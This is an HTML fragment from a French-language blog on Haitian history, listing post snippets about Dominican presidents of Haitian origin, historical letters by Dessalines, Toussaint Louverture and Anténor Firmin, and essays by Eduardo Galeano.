<img alt='Image' sizes='72px' src='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA' srcset='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=w72-h72-p-k-no-nu 72w, https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'>Les présidents dominicains d'origine haïtienne</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Beaucoup de gens ignorent que la République dominicaine a eu quatre présidents d&#39;origine haïtienne. C&#39;est un sujet peu traité et même caché par les historiens traditionnels.      General Gregorio Luperon    Gregorio Luperon     Le premier président dominicain d&#39;origine haïtienne fut Gregorio Luperon qui fut président provisoire de la République du 18 décembre 1879 au 1er septembre 1880.     Concernant ses origines haïtiennes, l&#39;historien Emilio Cordero Michel déclare : &quot;Bien que du côté de sa mère, Luperon était d&#39;origine haïtienne, à certains moments de sa vie, il a manifesté des préjugés contre Haïti qui ont refait surface au sein du peuple dominicain en raison du processus historique qu&#39;il a vécu de 1844 à 1861&quot; (Emilio Cordero Michel. Article Luperon et Haïti. Clio Magazine &#8470;152. 1995. Académie dominicaine d&#39;histoire).     Un autre historien qui fait référence à l&#39;ascendance haïtienne de Luperon est le Dr Tirso Mejia Ricart qui établit ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/s320/1_hHamfpu1OiDwcGC-PPvAFw.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/w72-h72-p-k-no-nu/1_hHamfpu1OiDwcGC-PPvAFw.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/w144-h144-p-k-no-nu/1_hHamfpu1OiDwcGC-PPvAFw.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'>Lettre de remerciement du général dominicain Gregorio Luperón au président Nissage Saget </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Les présidents haïtiens Fabre Nicolas Geffrard et Nissage Saget ont aidé la République Dominicaine à maintenir sa souveraineté et son indépendance face à la volonté d&#39;une certaine élite emmenée par les présidents Pedro Santana et Buenaventura Baez de livrer le pays à l&#39;Espagne et de redevenir ainsi une colonie.   Quant au président Nissage Saget, il a offert l&#39;asile à des résistants dominicains, leur a donné des hommes, des armes, des munitions, de l&#39;argent pour aller libérer leur pays. Ci-dessous, la lettre de remerciement de Gregorio Luperón au président Saget, dans laquelle il a également reconnu que son pays est redevable d&#39;une immense dette envers Haïti en raison de son soutien au peuple dominicain. Une circonstance imprévue m&#39;a emmené à Saint-Marc sur le bateau que je commandais. Votre accueil franc, loyal et sympathique a fait déborder en moi l&#39;instinct de fraternité envers le peuple haïtien, et m&#39;a rendu redevable à votre gouvernement d&#39;une...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h=w72-h72-p-k-no-nu 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'>Lettre de refus d'Anténor Firmin à la demande des États-Unis d'affermer le Môle Saint-Nicolas</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Joseph Auguste Anténor Firmin, Ministre des Relations extérieures de la République d&#39;Haïti Port-au-Prince, 22 avril 1891 Messieurs les plénipotentiaires, J&#39;ai l&#39;honneur de vous accuser réception à Vos Excellences de votre dépêche du 21 de ce mois, par laquelle vous avez bien voulu m&#39;adresser une copie officielle du document signé par son Excellence le Président des États-Unis et vous investissant de pleins - pouvoirs pour - conférer avec toutes personnes revêtues des mêmes pouvoirs par Haïti, afin de négocier une convention entre les deux gouvernements. En examinant ce document et me référant à l&#39;entrevue que j&#39;eus l&#39;honneur d&#39;avoir avec Vos Excellences le jour même de la réception de votre dépêche, je dois inférer que vos pleins pouvoirs se rapportent à la demande faite le 7 février dernier au gouvernement d&#39;Haïti, par l&#39;honorable amiral Gherardi, en qualité de commissaire spécial des États-Unis, d&#39;exprimer son consentement d&#39;accorder au...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w375-h400' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w72-h72-p-k-no-nu 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'>Haïti : la malédiction blanche</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Par Eduardo Galeano, intellectuel uruguayen 6 Avril 2004 Le premier jour de cette année, la liberté a fêté deux siècles de vie dans le monde. Personne ne s&#8217;en est rendu compte ou presque. Quelques jours plus tard, le pays de l&#8217;anniversaire, Haïti, occupait une certaine place dans les médias ; non pas à cause de cet anniversaire de la liberté universelle, mais parce qu&#8217;a été provoqué un bain de sang qui a fini par faire tomber le président Aristide.  Haïti a été le premier pays où on a aboli l&#8217;esclavage. Toutefois, les encyclopédies les plus répandues et presque tous les textes d&#8217;éducation attribuent à l&#8217;Angleterre cet honneur historique. Il est vrai qu&#8217;un beau jour l&#8217;empire a changé d&#8217;avis, lui qui avait été le champion mondial du trafic négrier ; mais l&#8217;abolition britannique s&#8217;est produite en 1807, trois années après la révolution haïtienne, et s&#8217;est avérée tellement peu convaincante qu&#8217;en 1832 l&#8217;Angleterre a dû interdire à nouveau l&#8217;esclavage. La négation d&#8217;Haïti n&#8217;a rien de nouveau....
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/s1600/eduardo-galeano.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/w72-h72-p-k-no-nu/eduardo-galeano.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/w144-h144-p-k-no-nu/eduardo-galeano.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'>La prière de Boukman Dutty</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Cette prière a été prononcée par le prêtre vodou, Dutty Boukman, esclave né à la Jamaïque, lors de la cérémonie du Bois-Caïman tenue dans la nuit du 13 au 14 août 1791.&#160; Cérémonie qui a permis quelques jours plus tard le soulèvement général des esclaves et qui constitue l&#39;une des premières marches vers l&#39;indépendance d&#39;Haiti en 1804. Kreyol Bon Dje ki fè latè. Ki fè solèy ki klere nou anwo. Bon Dje ki soulve lanmè. Ki fè gronde loray. Bon Dje nou ki gen zorèy pou tande. Ou ki kache nan nyaj. Kap gade nou kote ou ye la. Ou wè tout sa blan fè nou sibi. Dje Blan yo mande krim. Bon Dje ki nan nou an vle byen fè. Bon Dje nou an ki si bon, ki si jis, li odone vanjans. Se li kap kondui bra nou pou nou ranpote la viktwa. Se li kap ba nou asistans. Nou tout fèt pou nou jete potre dje Blan yo ki swaf dlo lan zye. Koute vwa la libète kap chante lan kè nou. Français Le dieu qui créa la terre, qui créa le soleil qui nous donne la lumière. Le dieu qui détient les océans, qui fait gronder...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w400-h268/Bois-Caiman.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w72-h72-p-k-no-nu/Bois-Caiman.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w144-h144-p-k-no-nu/Bois-Caiman.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'>Lettre de Jean-Jacques Dessalines au président Thomas Jefferson des Etats-Unis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Au quartier Général,   Habitation de Frère,   Plaine du Cul de Sac   23 Juin 1803     Jean Jacques Dessalines, Général en chef de l&#8217;Armée de Saint-Domingue   à   Monsieur le président des Etats-Unis d&#39;Amérique    Monsieur Le Président,    La Goélette des États-Unis (La Fédérale, Capitaine Neheniah Barr) forcée d&#8217;entrer dans le port du Petit Goâve par nos chaloupes en croisière, m&#8217;offre l&#8217;honneur de vous instruire des événements survenus dans notre malheureuse isle  depuis l&#8217;arrivée des Français et de la révolution qu&#8217;y a occasionné la tirannie  de leur gouvernement oppresseur.     Lassé de payer par l&#8217;effusion de tout notre sang le prix de notre aveugle fidélité à une métropole qui égorge ses enfans , le peuple de Saint Domingue, à l&#8217;exemple des nations les plus sages, a secoué le joug de la tirannie  et juré l&#8217;expulsion de ses bourreaux.     Déjà nos campagnes sont purgées de leur aspect; quelques villes leur restent encore, mais n&#8217;offrent plus rien à leur avide rapacité.     Le...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/s320/Jean-Jacques+Dessalines.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/w72-h72-p-k-no-nu/Jean-Jacques+Dessalines.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/w144-h144-p-k-no-nu/Jean-Jacques+Dessalines.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>Lettre de Toussaint Louverture à Napoléon Bonaparte</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
    Général Toussaint Louverture Militaire et Homme d&#39;État haïtien  Citoyen Consul,&#160;     Votre lettre m&#8217;a été transmise par le citoyen Leclerc, votre beau-frère, que vous avez nommé capitaine-général de cette île : titre qui n&#8217;est point reconnu par la constitution de Saint-Domingue. Le même messager a rendu deux enfants innocents aux embrassements et à la tendresse de leur père. Mais quelques chers que me soient mes fils, je ne veux point avoir d&#8217;obligation à mes ennemis, et je les renvoie à leurs geôliers.     Les forces destinées à faire respecter la souveraineté du peuple français ont aussi effectué une descente ; elles répandent partout le carnage et la dévastation. De quel droit veut-on exterminer, par le fer et par le feu, un peuple grossier, mais innocent ? Nous avons osé former une constitution adaptée aux circonstances. Elle contient de bonnes choses, comme vous en convenez vous-même ; mais il s&#8217;y trouve aussi, dites-vous, des articles contraires à la souveraineté du peupl...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/s320/11BERMAN-articleLarge.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/w72-h72-p-k-no-nu/11BERMAN-articleLarge.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/w144-h144-p-k-no-nu/11BERMAN-articleLarge.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'>I have a dream : Discours historique de Martin Luther King le 28 Août 1963 à Washington</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
            J           e suis heureux de me joindre à vous aujourd&#8217;hui pour participer à ce que l&#8217;histoire appellera la plus grande démonstration pour la liberté dans les annales de notre nation. Il y a un siècle de cela, un grand Américain qui nous couvre aujourd&#8217;hui de son ombre symbolique signait notre Proclamation d&#8217;Émancipation. Ce décret capital se dresse, comme un grand phare illuminant d&#8217;espérance les millions d&#8217;esclaves marqués au feu d&#8217;une brûlante injustice. Ce décret est venu comme une aube joyeuse terminer la longue nuit de leur captivité.   Mais, cent ans plus tard, le Noir n&#8217;est toujours pas libre. Cent ans plus tard, la vie du Noir est encore terriblement handicapée par les menottes de la ségrégation et les chaînes de la discrimination. Cent ans plus tard, le Noir vit à l&#8217;écart sur son îlot de pauvreté au milieu d&#8217;un vaste océan de prospérité matérielle. Cent ans plus tard, le Noir languit encore dans les coins de la société américaine et se trouve exilé dans son propr...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/s320/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/w72-h72-p-k-no-nu/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/w144-h144-p-k-no-nu/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'>Les péchés d'Haïti </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Eduardo Hughes Galeano Article écrit&#160;par Eduardo Galeano en 1996, journaliste et écrivain uruguayen, est l&#39;une des personnalités les plus en vue de la littérature latino-américaine. Ses livres ont été traduits en plusieurs langues. Ses œuvres les plus connues sont Memoria del fuego  (1986) et Las venas abiertas de América Latina  (1971).    La démocratie haïtienne est née il y a peu de temps. Au cours de sa brève vie, cette créature affamée et malade n&#39;a reçu que des gifles. Elle est née récemment au cours des fêtes de fin d&#39;années de 1991, quand elle a été assassinée par le coup-d&#39;état du général Raoul Cédras. Trois ans plus tard, il a été ressuscité. Après avoir fait entrer et sortir tant de dictateurs militaires, les États-Unis ont fait déposé et remis au pouvoir le président Jean-Bertrand Aristide, qui avait été le premier dirigeant&#160; élu par le vote populaire dans l&#39;histoire d&#39;Haïti et qui avait eu la folie de vouloir un pays moins injuste. Le vote et le vet...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/s320/eduardogaleano1.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/w72-h72-p-k-no-nu/eduardogaleano1.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/w144-h144-p-k-no-nu/eduardogaleano1.jpg 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML112'>
<div class='widget-content'>
<center><img border="0" src="//3.bp.blogspot.com/-KJs65c4Yuo0/VtaHPqLkrbI/AAAAAAAADLQ/xAqLxB0gJFw/s1600-r/ad728.gif" alt="Adbox"></center>
</div>
</div></div>
</div>
</div>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<div class='clear'></div>
<div id='footer-top'>
<div class='container'>
<div class='column no-items section' id='FooterNewsletter'>
</div>
</div>
</div>
<div class='widget-area instagram23'>
<div class='column no-items section' id='Instagram-Bottom'>
</div>
</div>
<div class='footer' id='footer1'>
<div class='footerbottom main-content-wrapper'>
<div id='footer'>
<div class='column23 no-items section' id='footer55'>
</div>
<div class='column23 last section' id='footer33'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>L'île de La Navase : trésor haïtien confisqué par les États-Unis d'Amérique</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Une île haïtienne intacte, appelée La Navase, a été revendiquée par les États-Unis et rebaptisée Navassa Island, bien qu&#39;elle se trouve à seulement 25 miles (40 km) au Sud-ouest de la ville de Jérémie et à 37 miles (60 km) de la péninsule la plus occidentale d&#39;Haïti. La Navase est inhabitée, mais les Haïtiens pêchent sur ses côtes depuis plus de deux siècles, et toutes les îles adjacentes à Haïti, quelle que soit leur population, sont considérées comme faisant partie intégrante du pays depuis la première Constitution de Toussaint Louverture en 1801. De plus, l&#39;article 2 de la Constitution haïtienne de 1874 mentionne expressément que les possessions insulaires d&#39;Haïti comprennent La Navaze. L&#39;île de 1300 acres (5,26 km&#178;) en forme de déchirure pose un défi à l&#39;habitation humaine parce qu&#39;elle ne contient pas d&#39;eau douce et les falaises abruptes le long de sa côte rendent presque impossible le débarquement d&#39;un bateau&#8239;; cependant, elle a accueilli telle...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>
